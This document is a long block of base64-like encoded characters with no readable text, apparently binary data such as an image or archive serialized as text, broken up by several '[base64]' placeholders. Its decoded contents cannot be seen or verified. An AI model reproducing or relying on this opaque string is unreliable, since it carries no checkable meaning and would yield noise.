YqOQzn8nI/+VBH+Q0Dc+4itZVDpg9lOZYf7fPeKNCiubuTALidOTlzuZfngq5CG50jL57n+9Ayr2nieZ63d75Xr5OeZKAL+tae5kcSq3tfK0iqJJEmqTu/JEMuOqNz7RgLOIexDs1t/Pj1cxxvurftVKfPzrW0gW+NesEkyIRz3h6nuiMVgCqGnSXPAKwnT4Dch6x7NkYv8I2TAhIOpf4VF/wNgQIIgACYgBsYQrcwbCOb2iTLAbM3exyesh3KYSojOQbyNHHH8uqqLrbzdjf+NIN2e4aa/eyCe+2e/qqVuyyWVzdTH+1ALXUOv3uauzu/wyjQHi8/tii8l7E8myaxEus4B7zha3PBQy3Bo2R9YzFIguRuWjGRruRZR745+8bWVi21TjoeZWLHe7wP6iT8mi2fBXRPIeEQgKkOzEAHKMhvVdoeE6Wqz+uLVXCCsMEoOFWJOxUtMPLWQb2Jw+eMFzTYfTSvj3rcAqrmiSECGtwkt8HUUwiP9/ilZr1MV6orH3kLb6NxF/dwV2iTO3nKoj1ze+iUy2xRR3e578QELDW6R4Dczz1W+KPd1z8P5XtAClQP9f1mgtu+EytAcIABAoRAgTEQJlS4kGFDhw4HgoAxkSIMhBMJZiQI/gECwYgaNUbEOFEEiBAiKloMAQKlR4URQ0wMMTMEB5o3cYrQmRNnTxs2dAYVMVOEjZlAhSZVupSpUCBZ5GwZokWLDh0mNmzQMaSDggIFUOjYoGBDAQBn0SpQS1brjA1aIv0Sdo1uXWF3adH6tZfvL1J+Y8WKZMiQliSGrc6YkWTLFi1DrI4toGDIob+0hNnSvFmY30g/QYcWPZp0adM/A6RWrdpAggQGDBAgEHt2Atm3cc8mkFo27Ny/gQdHEHxA8eKyhxs3jgABhQQUoEeXPp16devXp0fQvp17d+/fwWuHLv579QgN0EeIDh59g+3pI0yQP/98gwkk8OfXv58E/gf//iGwjwQBJ+CgQPs4QChBBTuSqKKFUooBhv8eqnDC/[base64]/Mi4M9X/GLoD8MAGyB2gvaO/[base64]/qP3IskjFBbijwUscFwYehoXLkZd3CllRxslyaT/mZyUd4ab7qx3nz15TGngPkFGPQfs2Bjyae2sAorhin+6qqxALgSy6weuFiJqrRgI4m4MvP4mpDR3IvkUdzcgo3jHRtii0kEJWWSSCaZhI5DUKiBC8sGvYszWgQ94ufvGQ06gN0o9a22oY/GLTakk76NOfdBfTr+5Zij2v77t8Zaf/HyV2+7/r02q1fBSmzu2Y58KLCr+6RtP8ES1n86EoMfTFAIMeBA2xqSEo20yFsLgmDeQvSfbhGucCU0oUbChSIJeegj6upQjGA0FMrhKHA9EUi97IXDHi2FSKMDkg+TEpWtCIEqqssKZMoymYU9IHYSe4BYnni7x2jhZHQQ/[base64]/[base64]/tDgKsxtL9sXRrYUOpdb62KpdeMqa+Qlsm/[base64]/BgHHeS1znoac+lFttrUFqUh7m9v86ZZ/0qlyANNjK/BoeaW6wk949QPmGIQBF+MQZTnoYQ943IPNbW4zPNxBj3Jg9wcWnGUtt5URCCxkqDMir7Ne/tI4jUAEhQRBUYMy0qK7yYtdjvvl41hUw0dnzj/4/Zx/9UWUANcLNDTpIYGXKbqAZQEIkNECENJaFbZupQMPkHBWxqkAjOU1CVpRcV6jF4lYZPZm2isUyIRXWMLmCcXHo8MkfpGX5iUbL6ZwAw0WsAAlvDgwyeY1Inim4zk6VDbjw81rSGs+bw/5j6nNqHKU/LQBQM2jTj6Vuw85UpOuaj3jsbIixxNJWUXyOwiUznyOC+YH+icGjTDzNtLRDjXDg+FudjjDGW6Pdlx3G+NoROBqWSL7RhCpbvvQiPrs1KfeTUMtHEhSQaJowsGrRZW780ko8suKZGuHOfyvDn9G/tYCV+EIadXBFnSi6lVLydVsofBZtJK7DmOFisercV9FtkUtpinYwjYsYfKkYkMsFqGCMqhmuMcFExzABIdY00B5TQo5aht8djSab8I9G6Ghb4/kdi381M1u2TIZ3obkDm6xRsDdtio6AgQuel7K5bJRp0DYGjgHflCMg5fDHu5wB8QhDg5mMAMcl8c8nN1hD3aEchy4+IHIS0hCCPRZQa9k6ojOa9/CBbVcGB+0iJyV+g0t2nG5lD2zbh584XvamcUPdVJEHbAjVEEnStBBFppvFch0SQcOy4pXxAkl43XYrjrQkxYmwfVkB3bqeBnZ8ISNdawL1NovlkuhbEGL/kNAewFboHZfk62zLLC97UGDTbhJSzcAsNvGTVMkgAUQUAIOEAETUMheS5CQLMmYozkUsAIr8DpcwzVAKju2A/BaxQItkMrAQwT552sUcAVQMAVRUALGpjsgqVYQyJUeKAzGwczSIc0qz/Lc4RRkZgEE4AcFQAE6oAYOARt0MLrsgR6uqwZ/IONcwoKqhc8SglpUQAVXUAKOigRWAAGtcAVq7yHMJSFCQiO6kAu3cAVUIOYSLdJmQkKACiFmogsbQilUoMCEIvlCzQaqkAH5cHSqANVEADKgT5saDDJmADJcrQBgLfuGIK8Igw0UA2VqrKDGBJ60iNfQr7BioRMM/kGdBkOg0k5QcIYzSMENTGABUMDsBgvtdIYO+O97PMsAxkcW+wgA584Av4ARdHEXeVEX4YAFNsXcXGvdKnACj6w5egAOenEX4aAHqGMB+TAaERB//i48JCAK8iAbtXEbo0ACcktVxmMCegAMyLEczbEce0DLWirxVMqV/oMGzUwdoAsJbcENfDDa8DEffVAAaAARwgEJ7SEf5owJnXAKo1AhzCsGWkAKGLIhHVIKXIAFbuAhKdIFSGBCFMIlBg3lQMIFcMAHQDIkRTIkXWAoLgck2AUOPSQmVMAFXiADYDImX8AF+Iu/4hAFRWAFdKIKu7AnVVAoTmIpQmAFLkAD/ozyKI8yA0oyKXryCFggBaugBJZgBY5gCUqgBGigBLZiBoqOYs6iYvCKDgzBDa5pK5JgjHrN164hHH4Hs/qiLzKxr0iBeM7ITgbqLvxCUN5PxMpEGExBxhbgCqhN/[base64]/pYeJ+VU4CVjsj5h8gVs0gUwwD75sz/9EwOW8pmkKQQwACkN9CgtQCeI8kAZtEGPEgMcoAAqRgG+0gTCssOUQDEwpmXery7gDxsCK7PUBC6FbaBWkRRM9ExcTHt8xxZOoQ5QYAFM4MNIxtry8l8O01EcShblbjFt8TGDAwp0MRNAoUiN9EgzQRe/4DIHoAdAkxF+EQpycUgzoUqtdA928Quk9EkZwTWhADpa4Atcc0zzIAp6oAfINA/2YE3ZdE3JNApaYMp6697EYwXKkRDwNE/1lBDKkQWqQ/EkSaUowB1hQPKEkziJMxb+ZAGas1Eb1QeHwBsQVSArrhiAACHt/mYjobDPqIVacIAhp2AMRHVURdUhQ5VUSbUhXUBanFAiOCAkTxVVSTUkW8DlIg2YmiXlWiAmg6BXfTUmXSAELMA/[base64]/Rlx7QaRjZiz2FMwSAPemC3xhEMNGFmR/YVyDFn/rOGV+LjpYir8SqtzMZBHejhuYgTGVDAUaX2UTsAFoizadWhBi+O0LazU9ErRUAVH3z2H86hIeVhbP/BExgSByZgcUrIuySCBUCSDNA2YikBJIPV5UxiqoAp5YY1AyhhZj3hPlmAV331cBE3cRN3BGKSBYBiBZaVQQPXZ+fAKC3AAo5yBDR3czm3cz1Xc49SLSpGYdxCK6JE61TMZUQMREHUQ7fnxvxiTQgL7cxk1/gy6vRSLd1Jn6CtZrhoXLtu7QD2NGLR2wIwAA2ABbg0ZOv2H0BheScTCgagBXQRFMRWYq1hMkXWZ7NhGV+heSNWE7IRCmD2ZduUTQmhbgnh/nxXNg9ulgS7hgJagBx7tm6zgRyjYMuKFgbL5j/0oAYTrmkFmB6QYQim9oCdcwFCQYAnrgbTwEIMss8yQgXCFm3/gCGvd2yngCElwL0M7TxBAgZWACSD4Gzr1hPwlnJwtZhQ728nd2SDACYvACbnAHxt+B/mACYTVAQwt0FfeGRrwSgjVwOy4YbHVh6QwCix1cHcokuMxzHspBMEoxNtF7AK5XdYbEQdi1/H7xrGL13bsjP2AmesWBjq4BS5IDAiYRSUTVAUaniJd0cBMDZmMTKhdxkzIYN9lhfueBlbwEkZYXtHtmJfoRqqwRrOAW2zwZCTIUll1oarwTQ1QY+b/[base64]/Ol/nlhjxkBFPy5Ghihnus2krdRqI0YH7LxHvx5bCMZDL70f0SQAtADCujXfvEXq2/zHFlgV/KDAwxuG5qrls26lhEBFQLBUcugGSg5HhahBhhgARRgltuhuiquEfYmIbwzPP1aCoxaYsdACqbAhH32ghnyBj7ivGQJBLjZm9G2FkASB2QiRiq7RlKOIOgzsLOhnZ/aZ+M5AxJUBSKXkvFBA6h5ZrPBQPv5s+3WKI2ADkxBUCJBT/Bpn85Iis9ILllso3/Noq9hLid6sKT4FzjjokG0MxBKd+uio/vyEBxsEoiHjbsuUVC6jjyrpR1TNQAZk137u+/BFyVgSH22ZJU6/pO7N7ChOhvFNBvVG22b+rslthrIEQq0YwX++Ez1e797oAVagKvTl5S7esANZJLyAzjNjB0UvBXU4KxpmR7ioRkYdTlroBnqFh8SIUZ1QMEVPB2YcK9F4K//GhIiuyGn4MRR/[base64]/kDRwTe+B/0fotq+a3PAuzrAx/Z+zfEVrCEbRH3Us8Ea9oAcW8DLxGus1aEc2KEc/EQNOHzW2wEVJpwBmMCmfbYZ5lrWXz1rLW6v+3oMQp3Ujf3YRV3XIxbZkR0SfEAKxrMg/GP2Fvux61ayfQAHWu5c1PAkJ5g+ebXG/wEfihwm3xsfmD2f9VmeRYAFjNIKZvbJm/ccNEDdPzuJNaAQyNVQRvTNzSQvO9RDD8r9+uLF2OlM/r3aMON2CUqfyNidwNhMqAcFBqNfhacTvGfPRcOzXCNSHsoAAF3QK/2pwxtKCUAynXpkz4ER9iDljbhkAxsU8nhkHV0CsnEPfFbZ/[base64]/AS6gxli96IM/Tpjfy9XJsbG5ThnUwhX/OKnfA8FoRX41HD7bgNkF/BH4if+P/BH47/+JE/YosfYpff+JU/+p9/+Z0f+f1h5U1+SquB+o8fH4bUSH9a+Yvf/h/ugReMVBezgfrJXxfvAfr9oeazMROan/jxYQ8IwfrxXxvZlxCGf/6NHx8AgtCegQT35AEDpgVCMJp8OXwIEaImMIT++fNn8Z9FjNkWgsmm8SJGkf8mJpyAcgIHEmnGjUtXLqaCQPjiJeoTMya7cuy4oWBgRqPQRAUAGGXgTOg/fDQW8MmZzmUYGFRhtJAiZczFkCExbvzqdavQrSJJklXqbwzWFSA4cAABN65cCHBx+PDxR6xef7Xu4qhaNQZcqjEEgwgRAu6KDIwp1coGObLkbLWCMM621588xpw7Z6jldWwtxhZEiGChQYOVrhY1UDobNuS51LRpzxkpFlDt/t0aAMGDJ84duHDYrtH6FSv5L1rCmh8nZesatunUi1+7jh27LWHHjzd3zlyYrfHcaZkXRkr8+OjZr0+/bovWIRRDDHUihf8XqVhybPj/[base64]/qMiqSUFW27JJZdhILBwlw/xLDrGXS7AgFhVIiRGlQgwgHBqYiC0wBgZjvJ12ZSbZTBHrbZa8dmUo2VQ2mmpWeGia43OxpsGoLlIRrGpjRAPcMENV5wwyHVCLX7N/aIfLexVx2178HGH3C/fjSseucxpux573mqHHhcmGDJJLPrpFwsdBd6Lb74JJrhghA0aALABcMRIcMEGH4xwwitKgEALFIIyJSiM7JHMhTNSac2FvFCIY1n3cJzjjj3mkQmQeXBZFpGEmHNPyy1nY5CTJ2fjcsvnvALGQVEg5MurF1m5qJZgVLOoSVBQgNKYQBQzzjZnqqODmhrhE0gBarwJ/iczSpnBQNdeL5CUUFwvsMuZ6RBaTAxVrYCVVj6/7SikbLX1FqWD1XVXXotS4pcKoRKWmNoxJGYaYiC40Nir2cTq4uLHoojE42Xt2itqqgX72pSU1VILEqkBwjnnmE15TuihezJCarX8Fpw774EbSyeTTHIfKfSSoq173L7XHnnlYRseucJzp95462a33S+dmMBGJJ3Ii20skeRLffX/7YtggwcSAPD2BkgwsMG+mEN++eafj3765VujIsFwtNCgBCsmc74vFCYDd4gdi/TxjSHnwSMblYxGJ5sSkS6GIl/ILA8ncpE1DuKRnr0KHxQJ2pZa1KU9IGQFKRlTGJi2/o10qGMXd1pTPJhQgAXUgA3qyEkLeRIPoQTCazQMm0bKkKcwmA1tP1hb2xZ1DiVNhlFBFCJkIIEVKdSNbnaDCwQwdZdNLQofU7jLDapCKlJRBS4hGFViEJeBzDVqcRkYHYpGg0HISU4klDONC36FOV3xBglwQ5FuesM6dxCnONvBD7VmV7v93Ec8x/PWesZ1HP0Mj1zbKZ66jjce/ShhCM6DXixIMQkRWG+T98Je9hDUPQUZQEI9gAIUvlChOvoMRoyAgyl70AIERKhECiPa2yS2v4vc4xUNLIuOADiyAXqsgEPyRS5pVDOXpRFF5yCER3o5xgpiSUuaWFQ1EBIF/gogbQJi4kAaQJiOdDiihKnQU57McJOnqbMc99BIOe8ETxr0SSM/WcAM1BFOtE2FKizAit6mZI0kCnSgnpjmQA+aRBdQalJNtAteHJWNTK2AKqEaTAhOxUVVsYAxt4Eo41BEBmC5KB65chHlVLAC2oi0LMIyKW9WqkpKfI510OIjd/woO9rdJ3adENcjIek7c5kneMNr5HoKCZ9IkoINOrCPcvwIBE5K1UCe/NcoARah7vnLYYzghSpfZQ4KfWEADSLrAAaAAIVRyJY+w+WrfhlAkpkMZSLJwzm+ijGP7AEer0qGNKmkpbtiyZlgYME2ubkSPYAzHWm4Uw3shKcF/iQiHovogzqfVg54aCQQKIhnM7YGTwWE82zjKIYeUGUVf2JJEggd6BSWWRYqtlagN2ii3dQGRU296g9+4YCoSGWqw6QqMYvJQBAeIxnAfrQsQSioSUt6RtKI4ALLcm5ZHDMlfITUClZIHUzrKNPeNEscNbXpc/6oU57Ki5DrSlcjF3lTohb1p+1NXiwMwbxRJOeSpOjEEaYKYP9UNQALumoCAobVraYSr4wKKyPGelYCnHUAE2JEJo6ZjBWxtSznYFnEGHFMLME1mHM1YIgZbA6P6BW2KJrIlaaJEL5iSYNgkIA2k0YCEjRisT+4E2ThmYh/UNayl22hZoWMikWk/mKe/0gEPBdwgF3ks7SNQNWqsAIJLCFxtkm0rou2LIUbiHnMYmaBbW3r0H82Ch9B8NRvQWCaVKntMHCxgGc4I1gUkdGMIllcnstCBuhOTroYSM2f4RaPEXwXbuH1TXDCsUfrJA+ngKRWtXLXu3TBtznvxc9Q5asepCZVWqTA7xAmod/9JOe/AZ7qgAlsgAcxKEKzjhBXvWpND1XjxCJxMIQnfFZaShBFKtrwRarRAwp8QRwukpjPRizAEg+J119Ncc5UDAYWl0WDLwYsQqxRNIS04LAr0fFiZ/DkJwdZyIlgYZHLEUOlCMUZZfgxlKW8DbRV+VQ9wIokVsvlJCoK/rBJrFRhQACBhNPlzAjPrRRf5YlMmQoGo4LznEOgNsMd5gV3DgKVPLHciwDC41OyzBovclLaMNgfinYR6kYA85iPwFUoajRwhhNpST+Hp5Wm1np/qulNCw8/RMcWekIt6muQRz+RMMEC6PA8VceiCq12dVW5N0oCHJjW/iLArRflYIThmkq+BvaEKzz2smyMEcb2RzKSDQUEisTZbxVZtAlI14vkQe4r94e1oyCBKEAw72WBB0K6rTmEQNNFfgUDFFKiEhJMYMcuCSG6032ndQvZDGEQ4WXhLe+lmKEp6XYEaalclX5LwcsuKqIRPYEVPqMIUgqFS2FgoPCFMxwE/mmuY6d8YAFUVdxUg0Otxg/DAgtcgDMnv4hlyugiK3RUz4xpfhtVzuCWQ05ZGnj4RRrdOkh3azvP6W/PqbUc42knqEI317SeJ4xLEpJ3QCV1JKI2hOftlz9Vlyr2/JVgCYZ1CtZVDaY+5ENtfidWZndW8sMIEOMir7BWQJIMiNB2/kB3jgJtcoV3BkQxJyYOHXJi98AkCHE0FBAl1YQl1nB4FgQGhCcShocQkOcWHEB5TZMOl4d5mvcPqVAAnfduRxZ6qdBZd3IApkcoqMdvWDEMDDYFWbGCWIEDtscCPeACEqB7DAcDuSVjbwMPmdICiCGGYhgXxxcXdmZcVLIr/tBXFiTVhC5CCdWnK9KVAamhbT6jfWWROoAQD30YD7WQOt7nD40mHJCWc+aFLYKkU5ZmO+yVVEF1Lp8Gat9xHPyVHPO3O9axfrSASUNgJ06VHKNgL/23SdiTdQPYIFuXigSYdn2HImXHgANAIYRXDRN4S4wAJHtwYf8TV8LEP8SEIkQCbi6iCQs0bGXReAhhYxQABQiBP1iCM3+VeAiRgDTGQUmzEjdoeZiXeXSyAD9YZC3EBUxgBnOiFPGQJ/d2esVQZXBxA1gxjF/1hFIge2UxjysgAu+YULaVcAiHNw+lSpLgFyJQGAV5e2RIKSrAfFMCD8/HhiIxDBmgbbgi/mhsJF3UpQFkIER36HrZoBuLBnMuohuCGF5/gHPiVx3fQmr9JTuW9jw+9UiHBB6SeB7DwxzpAQywMAq/IB2ZSH9KlzydsAUCIABaoH/JMT2kWD1HgD2qKIABY1W2tmCu6CKwyIDhE2LiYItthYuvaCPHtIG+qEvAmDI2QggbokALtAfVcD7VQGNgkGwUEAE7AwZ8hyKEhXiNsxAXKBIm0QIpkWM2yDQ42GPcyIPNcCcKsAXhuAtFAQBMIG+L4GP45hKm1Y/6WI9vM49ZRiWsJQU4gFC1l4VxQRdc+FX30GY+8CkXdVETBypyIYZgREdTEoecIXtzsGj+gA8L+Vy8/qICLcB9GjACtFksIDmcNdd9yKkBf6BHhoiS77F0+MFTPpccuOOIQMl+NHkewfNppAAO1NALvUAK0nGI3TJqpOAGd9IBqLZfmaSU+AIEiCAOpnhgCaCKWZV1BtACpoRKBUiVDkQhrgRLCABsUEAh8cg/W/kqoJB31nBKXXhsdseBw0R4PvIKEYGhGYqhxYgQyRYBEbAQjLIQealnC6GCVHJNYBAFgOkWigVC29BYhkkndlIGlcWYelIAQSEUTLEAopWExWBag4GZTpgovHYPAxUEkPAHUtiPoxkXvbdaU0BtEXUXK3B7wsWaZYgYImCbVOIZshcEYlQWESmHz6UB/hagAiLwRtw3JXNQnC4SkshJkqnBnOBgp82Zc0p3Uzh1lJfEHECXndpJk8ADHcKADPLSk8+Zid/yC/PBACbABfo1CtTyA+9JICLQBuLQMlUlgF3HPeBjMNJwgKNKquZQDe2zInDAAhNGS9IwJSFygb9xYqAglv7wSxBqqxJaq/AwoWVpl1/lCybYABGwAi04Jf3gD+IwoljSD9b2gotyDwvBohzgopWHCwcgo0JRJwKwZDZaZLuwAXYib38yA+tYDGHwpFiBq4UXGVgyj1LwbyiCrGmRRGMgY/P4FgpnN6ZJJfBQRZxJJWRwFy9QkFh0fLHJGGqGIn/QGXx2Dg9Z/hZzwJvR5ZumgZEjYCvJogFT4gkagATc1V2XgyJxel3JWbLL6Q4pm7I4l5LRKUjUeUkwiTxBVx6Cah7YshzIQQriKQzkWV4+CZTooQQL4AE00AmjgLSdEFWWGiBVkArx4DJX56mnSADho1ZXi7UHAwcESmEV0g9fC7b9IDHVELZfi2zKBg9lK7aZoLa/hCNhG5Zqy6tsq7Y2krZqi7d5G7Z/96E9oHh62w8pShGA66xgcLd5a43YCAIfNJj5pgDZqhHb+ln4kE7fugELIG9mIABpkG+VyQo/EBdJdA96+67ZkLfvOgV6mw1S0Fxhi6+kuXAKl2aAK5B3Ybr+gLeo/[base64]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[base64]/gadSoYRicWfqf2ZKPZ4poszzuPDnEKUMaeKc9pnj1esZQ8pywnMoNCiZAjmFSVrGY5KxoIGvqxkORtSkWLQCCQBLSEKKBrRkjaRoUlpBkwD2kkaETWpUW0tf8CaVnZSKX7tIwg8cQlRVmInPDlFEnoqCgjEQpUVlA2GThnDWS5wN7zhjW/9CUJWAueWVtmlUU6xAqMywBcM8GUElODiqjY3qpHNZDFfnINgxmg5SYTOMqET3WZeJ5rS1SZ1s1HdaljXOmPN0TbLioQWtBCL31wjdOKIBzgw0zv0IEIJC2DAGYgHrkkAQXnZOcIl4uGddLFLHO66TPVWx5rrqYde/qPsnr4YET6ZUIMXO4hDAPv1rwCdTwL/ccor2Oe+902sf6ncUIfut7H9zWSXMdkHIVymFXcMsIAl2xEYUAmUH4FBZmA45oomWKPJOaVGEqBgBY2EpCQhBBcb6GA5y1kAPTStIFyCAQpBMDUp/C0na2jhmaQwRDZdTQpBoKdLSDA2FpTtbP2AylJY0MOiUAUGLlgK19byqAysLYkqCcESQfSWQqHFME4ZQVq0Ihe0WKGjGsjiF006AqDMAYsl5dxAYwIYLVrBc2ykaRtVMxs4mgZ1eqzjHfHoupuihhbK6gQbktCb1YQOHJu8zHmSY4tDcOs5g6AqKk5xiCNM0jpA/mhDM9T1PE1Kr5PVcyNr0hPK97SHlPXxnlYkhDCLZaICX4DfTMgXy4ENgAX1qatMQHFLXMakr/[base64]/sIChEdVDKOiE1nVKhAQccl03UOT7oLXgM16VnltLz720p58SikTfvSDHzPmx1tjLOOY3JjGO44J+WaMYxo/5Xyl/LFM9uAgePBYxjsu8oxVCeMY84IRF7qxjBGrMSaH6EY85oeFRLQHMIsoyTH+cZXJXNk8GHMPNZomIZRM5n6444EtI7OOZQIzCkwzgEyuczJultoINEDQrf3ZaxsxA9nOdgNhsO02gOY03LpTJTdwSY90TGbflqnMS+7HTpqxaUlM4dNLrnM/rOEwfrBQbSAIKFP4TOOCrjoECYUuDP4UKC4vWYaGym4S0cLkHE8KLRcwXAasUWcaA+IsZGgy/o07moH3xthykAhykwXDj1GtoKRlRDapYdw4vqRRv2zk7xv/u9MA19HEBCbWsYYaC9od9RdJxQwzwOHUp0b1AAywA4YxfIoqTFIEVUAFiMMz4uIwA1sGJhb1rkeABLDYXhF3T/deTWMbX1zjPta4wAgEBf3w2T8MykTJQbGPV1Oj5CW3D595USImX/l+KXfHq7188wdpnM9oZlkP9KxzapSszTrHMwSpqXM5t2gCEQi0oJ3OWnCGEyHbwEUjwjCDDShA6xv4gR4a7egSrrNLkp50pTWOJpcce+cu+fSMm4GmMeicxqo+KA51zlznroQqeWknVSwAN51DVE5JrOhZ/i4u7Azk5devruJcDt+MMc/YcpGXO5PNS1LFjQDlTKbEHF4NCL5kYKbj3i9/ceordKfbWOwmsLt/AW8tOOs3bAyHO6QlYQpbOAX+zrAclMdVr6pLXeMhjjmMQz0DD5h6Dr+eilWcAO6xVecSokbl+fwfnXvcQAfjszsa1KCa8/mvDZKGy2G+Y5lnwvo0vrmXw8/kfVBj81neQx7AkIcoRGCz1dd4Zl1UI/67ODzjAGzSuW2aAKdLwEHDINd6tKljGghsmrDjkrEjOxCgNCl4Pz5DuymgPBojk1Lgh33QJ5vQwItjoeMKKCkwm45Lm4PSu757LhgIoqVQu4srogw4/[base64]/QDuboDa5Q0EWsDuNGwYe+hKqKAoRgC6G/gIUR8yyjDoUXzM8IiycELCAs/CEV3uiDBiGI7yiUVnGygM9x7FGJlOpx3m1yuGLQqjC0nO3zjgdLVy9LmS313m32okEaMFDmqIeqEIBCyMCNcSwQMgOEcgCVHhD4WsX80APoFK+5QsHPZQ494C+ipO+P/w+mIzJCZE772OEL5glRlA/PkvEHpAACTAYRphEfhi/A1HEHctED0wGTpy5I2y/WeSzUbSQnNs5U8yDaaImTchKrcxKVqQzuQs6MIACQfssrNxKrayRKGiAbhI0IYGApzuSqANGYYQ0sWuE3DpGELAJneOJKRiDP/jLv6RGGnKBlkiTcuSzP1iKt3G1/[base64]/rzpi7OV64OF9ov6mEP1PsgWZiGQEV0P7UuGjqAfOcgAAdUAFlAbWkIF1UwAYIgTBghbj8RQzFUAuFGhDYGQ44Rr08PBoaUZu4gWR0CRyQkwukmmtE0aX4A53jxuZyJ8iM/gGFajUfAAedAykWuEwf1MwVeIuLy6gMsE8msxx6JE0oTMJX0xy+GEIpDLcqdI1jCRbb8I0AU0jWy69244x3YwM6IAU7Wj7VyL1967fhpKoy2CpE6I51iYdNGknNiA3nvIY7/ByUbD6VhLgWawG+0rnvhIMvGFRCLVRDLcr8nD4G8UnxfEJ/YYTyPM/13LFHRVQ+y4Q9gL9MhAMJOE8PAQVQDVVRFdX687JQpLH93BAvK1BUvRkJ2CwGrZHN0oTKW6AW6VTzfNVYZZkWELRc3EUh2UUFpFAMutAMpUCrW4nVIhIIsECbOMwZMwcUPVESdQGV0BQV9ZNohFYao6fm/loKYGhBx6RRhRIBG/[base64]/ONgrvoLav8qDo03aUrVK81yB9vtasMU5qM3K9tyQCPBaLzNLrjxFpqOATWmBFtgUuZWAs40RTfAFvM3bvLXVm2nappUATZFbweWmppNQw1VA/giAga4rVgttXAttBD34gXbigGbt0CKpXEnDwCmQBM7tXEmABDQ5FBEIXLkVgWMMgRPdXM/1XK7wASmgNB9Q3dX93LTJu6iZtVqLgXDkEzuR3dWFhIzqUby5gLeAhN/NKAtQgWL7g9UFBCJNi9/tXOOFBOoNAr4gNpPKXss5C75Agjn43u81TRdwgVEhA/D93oTlC1lgzda00qEaBSwVMIhlHYIsPdP7jGaJBFKghVPIWI3llgNIgTvw2EGAjiyoglQoWQWO03eZ0/5St9W409vLjJZVsXopSu0cEOjb2ZyFOOhDgATA4Ay2SQQoEHzJzvnMVaDMzh4IY